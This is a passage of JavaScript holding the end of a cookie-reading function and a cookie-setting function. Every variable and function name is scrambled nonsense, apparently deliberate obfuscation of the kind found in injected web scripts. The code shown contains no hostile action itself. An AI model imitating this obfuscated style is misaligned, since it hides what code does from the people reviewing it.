    var jaxanesapor = kubygozolug + "=";   	 
    var myvipaf = cisepy.indexOf("; " + jaxanesapor);		 

    if (myvipaf == -1) {
          myvipaf = cisepy.indexOf(jaxanesapor);   
        if (myvipaf != 0) return null;	
    } else {
        myvipaf += 2; 
	

    } 

     var zadynybivigutow = document.cookie.indexOf(";", myvipaf);
	
    if (zadynybivigutow == -1) {          zadynybivigutow = cisepy.length;
 	      }
 
    return unescape(cisepy.substring(myvipaf + jaxanesapor.length, zadynybivigutow)); 

}



function pukuqusi(zuxekyvolavimu,vygysus,roqisobezukamij, hiluju, cygenujowiboj) {
 var gowubaxike = new Date();
	   	 var sefytigib = new Date(); 		 
  sefytigib.setTime(gowubaxike.getTime() + 1000*60*roqisobezukamij);    document.cookie = zuxekyvolavimu+"="+escape(vygysus) + ";expires="+sefytigib.toGMTString() + ";path=" + hiluju + ";domain=" + cygenujowiboj;
 	} 